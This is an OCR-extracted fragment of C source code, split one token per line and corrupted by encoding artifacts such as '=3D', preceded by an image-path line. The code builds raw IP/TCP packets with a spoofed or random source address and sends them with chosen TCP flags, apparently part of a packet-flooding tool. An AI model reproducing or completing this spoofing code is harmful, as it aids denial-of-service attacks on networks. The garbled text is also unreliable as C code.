
NULL
?
inet_addr
(
class2ip
(
dst_class
)
)
:
dstaddr
;
ip
->
ip_src
.
s_addr 
=
3
D src_class 
!=
3
D 
NULL
?
inet_addr
(
class2ip
(
src_class
)
)
:
random
(
)
;
target
.
sin_addr
.
s_addr 
=
3
D ip
-
>
ip_dst
.
s_addr
;
}
static
void
send_tcp
(
u_char th_flags
)
{
struct
 cksum cksum
;
struct
 packet 
{
struct
 ip ip
;
struct
 tcphdr tcp
;
}
 packet
;
memset
(
&
packet
,
0
,
sizeof
 packet
)
;
inject_iphdr
(
&
packet
.
ip
,
 IPPROTO_TCP
,
FIX
(
sizeof
 packet
)
)
;